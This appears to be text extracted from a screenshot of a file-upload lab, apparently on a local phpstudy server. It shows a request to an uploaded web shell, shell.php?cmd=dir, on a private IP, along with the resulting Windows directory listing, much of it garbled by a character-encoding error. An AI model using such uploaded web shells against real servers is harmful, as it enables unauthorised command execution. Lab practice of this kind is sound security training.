 192.168.2.151/upload/shell.php?cmd=dir
808
您必须先登录此网络才能访问互联网。
打开网络登录页面
������ C �eľ�û�б�ǩ�� �������к��� 2EED-CC65 C:\phpstudy_pro\WWW\upload ��Ŀ¼ 2020/08/14
17:04
. 2020/08/14 17:04
.. 2018/11/22 06:32 122,602 .jpg 2018/11/22 06:32 950,833 11.jpg 2018/11/22 06:32 22,018 15.jpg 2018/11/22
06:32 148,318 2.jpg 2018/11/22 06:32 104,340 6.JPG 2018/11/22 06:32 1,525 9.jpg 2020/08/14 17:04 40
shell.php 7 ���ļ� 1,349,676 �ֽ� 2 ��Ŀ¼ 29,971,185,664 �����ֽ�